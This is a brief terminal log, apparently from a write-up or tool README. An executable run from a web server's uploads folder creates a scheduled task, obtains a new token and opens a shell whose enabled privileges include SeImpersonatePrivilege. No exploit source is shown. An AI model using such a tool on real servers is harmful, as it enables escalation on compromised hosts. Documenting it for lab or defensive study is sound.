 PS C:\xampp\htdocs\uploads\46cbdf460146e2f32580b9628c6ba2> .\1.exe
[+] Started dummy thread with id 728
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>